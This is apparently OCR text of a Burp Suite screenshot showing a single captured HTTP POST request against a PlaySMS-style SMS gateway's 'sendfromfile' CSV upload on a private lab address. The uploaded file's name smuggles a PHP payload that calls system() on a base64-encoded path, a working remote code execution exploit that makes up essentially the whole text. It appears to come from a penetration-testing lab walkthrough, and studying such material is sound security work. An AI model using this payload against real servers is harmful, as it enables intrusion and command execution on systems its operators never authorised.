 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /SecreTSMSgatwayLogin/index.php?app=main&inc=feature_sendfromfile&op=upload_confirm HTTP/1.1
Host: 192.168.1.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.107/SecreTSMSgatwayLogin/index.php?app=main&inc=feature_sendfromfile&op=list
Cookie: PHPSESSID=uhua2ugnupoqnckk96nh08ea01
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------112997266417730534891345749511
Content-Length: 534
-----------------------------112997266417730534891345749511
Content-Disposition: form-data; name="X-CSRF-Token"
39b997e88f681bbb527bc9d6d30d9d61
-----------------------------112997266417730534891345749511
Content-Disposition: form-data; name="fncsv"; filename="<?php system(base64_decode('L3RtcC9hCg=='));die(); ?>.php"
Content-Type: text/csv
-----------------------------112997266417730534891345749511
Content-Disposition: form-data; name="fncsv_dup"
1
-----------------------------112997266417730534891345749511--
Response
Raw